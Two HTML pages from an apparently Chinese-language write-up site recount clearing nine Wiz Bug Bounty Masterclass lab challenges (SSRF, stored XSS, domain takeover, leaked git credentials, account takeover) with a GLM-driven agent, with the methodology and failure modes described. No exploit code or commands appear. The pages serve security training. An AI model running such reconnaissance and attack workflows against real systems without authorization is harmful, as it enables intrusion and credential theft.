
<file: docs/index.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>总览 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"></div></nav></header>
<main><div class="hero"><h1>一个安全新生与 GLM Agent 的 9/9</h1>
<p>一个下午通关 Wiz Bug Bounty Masterclass 全部九道实操挑战（对应真实赏金合计 $93,300+）。
凭据归人，自动化归 Agent —— 这里是全过程的第一人称复盘。</p></div>
<div class="stats">
<div class="stat"><b>9 / 9</b><span>通关</span></div>
<div class="stat"><b>≈4.5h</b><span>净耗时</span></div>
<div class="stat"><b>$93,300+</b><span>对应真实赏金</span></div>
<div class="stat"><b>80%</b><span>技术环节由 Agent 执行</span></div>
</div>
<div class="grid"><a class="card" href="wu-00.html"><div class="n">00 · 方法论总纲</div><div class="t">00 · 方法论：我和一个 GLM Agent 组队通关的作业方式</div><div class="m">人机协作 / 流程　<b>—</b></div></a><a class="card" href="wu-01.html"><div class="n">01 · 暴露的数据库</div><div class="t">01 · Open Deepseek Database —— 暴露在互联网上的数据库</div><div class="m">暴露服务 / 无认证　<b>~15 min</b></div></a><a class="card" href="wu-02.html"><div class="n">02 · 航空数据泄露</div><div class="t">02 · Major Airline Data Dump —— 一张证书泄露的内部 API</div><div class="m">证书泄露 / IDOR　<b>~35 min</b></div></a><a class="card" href="wu-03.html"><div class="n">03 · 目录列表暴露</div><div class="t">03 · Domain Registrar Data Exposure —— 忘关的目录列表</div><div class="m">配置错误　<b>~10 min</b></div></a><a class="card" href="wu-04.html"><div class="n">04 · 工单存储型 XSS</div><div class="t">04 · Logistics Company Admin Panel Compromise —— 同一份数据，两种渲染</div><div class="m">注入 / 转义不一致　<b>~15 min</b></div></a><a class="card" href="wu-05.html"><div class="n">05 · 域名接管</div><div class="t">05 · Root Domain Takeover on Fintech Company —— 还在服役的 DNS，已经死去的服务</div><div class="m">悬挂 DNS / S3　<b>~30 sec</b></div></a><a class="card" href="wu-06.html"><div class="n">06 · SSRF</div><div class="t">06 · SSRF on Major Gaming Company —— 让服务器替我访问它的内网</div><div class="m">SSRF / 凭据泄露　<b>~10 min</b></div></a><a class="card" href="wu-07.html"><div class="n">07 · GitHub OSINT</div><div class="t">07 · GitHub Authentication Bypass on Major CRM —— 被删除的 token 与忘不掉的 git 历史</div><div class="m">凭据泄露 / git 历史　<b>~40 min</b></div></a><a class="card" href="wu-08.html"><div class="n">08 · 堆转储暴露</div><div class="t">08 · Breaking into a Major Bank —— 全项目最深的一课：别在残缺证据上下结论</div><div class="m">Actuator / 取证　<b>~50 min</b></div></a><a class="card" href="wu-09.html"><div class="n">09 · 0-Click ATO</div><div class="t">09 · 0-Click Account Takeover via Cookie Switching —— 压轴：两个错误叠加成的接管</div><div class="m">会话混淆　<b>~15 min</b></div></a></div></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>


<file: docs/wu-00.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>00 · 方法论：我和一个 GLM Agent 组队通关的作业方式 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-01.html">暴露的数据库 →</a></div></nav></header>
<main><article><h1>00 · 方法论：我和一个 GLM Agent 组队通关的作业方式</h1>
<blockquote><p>本文是整个项目的总纲：Agent 怎么选、人机怎么分工、每题的作业循环长什么样、<br>以及全部失败模式如何被规则化。各题细节见 01–09 各篇。</p></blockquote>
<h2>项目设定</h2>
<ul><li><strong>目标</strong>：一个下午的时间盒内，用 GLM 驱动的 Agent 通关 Wiz Bug Bounty Masterclass</li></ul>
<p>  全部 9 道实操挑战并留下可验证的全过程记录</p>
<ul><li><strong>结果</strong>：9/9，净耗时约 4.5 小时（含约 1 小时的注册链路排障）</li></ul>
<h2>Agent 选型：不自建，用成品</h2>
<p>我没有花时间搭 Agent 框架，直接用了一个内置 GLM 的桌面 Agent（ZCode），<br>理由按优先级：</p>
<ol><li>它消耗的正是我手头要花掉的模型额度，等于零边际成本</li><li>自带完整工具面：shell、浏览器自动化、文件读写、联网搜索——CTF 需要的全都有</li><li>两天时间盒里，装环境调试的每一分钟都是从做题时间里偷的</li></ol>
<p>事后验证这个取舍是对的：<strong>整个项目没有写过一行 Agent 框架代码</strong>，<br>产出全部来自"工具 + 方法论"。</p>
<h2>人机分工协议（本项目最重要的设计）</h2>
<p>一条原则：<strong>凭据归人，自动化归 Agent。</strong></p>
<table><thead><tr><th>归人</th><th>归 Agent</th></tr></thead><tbody><td>注册、登录、一切持凭据的操作</td><td>侦察（DNS/证书/CT 日志/指纹）</td></tr><tr><td>需要登录态的查询（如 GitHub 代码搜索）</td><td>编码类攻击（SSRF/注入/会话伪造）</td></tr><tr><td>flag 提交与成果确认</td><td>字典爆破、批量探测</td></tr><tr><td>攻击决策与止损判断</td><td>取证分析、记录归档</td></tr></tbody></table>
<p>Agent 从不索要我的密码；需要登录的操作一律交还给我。第 7 题是这套协议的完整演绎<br>——Agent 先穷举全部匿名信源证明"必须动用人的登录态"，我再出手搜索，命中后交还<br>Agent 翻 git 历史拿凭据。<strong>人出现在证据链要求的环节，而不是刷存在感的环节。</strong></p>
<h2>每题标准作业循环</h2>
<ol><li><strong>读题提题眼</strong>：把题面翻译成一个技术假设（"exposed database → ClickHouse 默认端口？"）</li><li><strong>被动侦察先行</strong>：DNS、证书 SAN、CT 日志、HTTP 指纹——成本远低于主动探测</li><li><strong>低成本主动验证</strong>：少量路径/参数确认假设，再上字典或批量</li><li><strong>假设-对照</strong>：每个注入点配对照组（第 6 题的环回/带外/穿越三连测）</li><li><strong>就地归档</strong>：攻击链、关键命令、失败弯路三段式记录 + 截图证据</li><li><strong>单题止损线</strong>：卡住 30 分钟换路径或换题，事后回来复盘</li></ol>
<h2>失败模式清单（每条都对应一次真实翻车）</h2>
<table><thead><tr><th>#</th><th>失败模式</th><th>规则化后的对策</th></tr></thead><tbody><td>1</td><td>浏览器自动翻译把 "Fetch failed" 机翻成无法检索的中文</td><td>排查网页报错前先关自动翻译</td></tr><tr><td>2</td><td>从截图认读域名多认一个字母，第一轮 DNS 诊断全偏</td><td>域名/URL 类证据必须来自请求记录或源码，不靠截图认字</td></tr><tr><td>3</td><td>40+ 路径字典先于被动侦察，20 分钟颗粒无收</td><td>侦察顺序硬编码：被动 → 主动 → 字典（第 2 题立规，第 3 题兑现）</td></tr><tr><td>4</td><td>注入测试只看列表页，漏掉详情页的零转义渲染</td><td>注入测试覆盖<strong>所有</strong>渲染该数据的视图</td></tr><tr><td>5</td><td>30MB 堆转储被静默截断成 1.5MB，在残缺数据上得出"无 flag"的错误倾向</td><td>二进制证据分析前先校验完整性（Content-Length/哈希对账）</td></tr><tr><td>6</td><td>shell 无法传递空字节参数，二进制搜索模式被截断，报出数千行假命中</td><td>单一工具的正结论必须换工具交叉验证</td></tr></tbody></table>
<p>这六条的共性值得写明：<strong>Agent 的失败大多不是"不会攻击"，而是"证据质量失真"</strong><br>——翻译、OCR、截断、工具特性都在污染输入。对策不是换更聪明的模型，<br>是把证据校验做成流程。</p>
<h2>数据</h2>
<table><thead><tr><th>指标</th><th>数值</th></tr></thead><tbody><td>通关数</td><td>9 / 9</td></tr><tr><td>净耗时</td><td>≈ 4.5 小时（单题 30 秒 ~ 50 分钟）</td></tr><tr><td>对应真实赏金合计</td><td>$93,300+</td></tr><tr><td>Agent 参与环节</td><td>侦察/攻击/取证/归档（约全部技术工作的 80%）</td></tr><tr><td>人工必需环节</td><td>注册与登录、GitHub 代码搜索、flag 提交、全部决策</td></tr></tbody></table>
<h2>下一步</h2>
<ul><li>把本方法论迁移到真实众测平台（相同作业循环，增加授权与范围检查环节）</li><li>值得自动化的两个环节：证据完整性校验、多工具交叉验证（见失败模式 5/6）</li><li>复盘文章与证书：仓库 README</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>

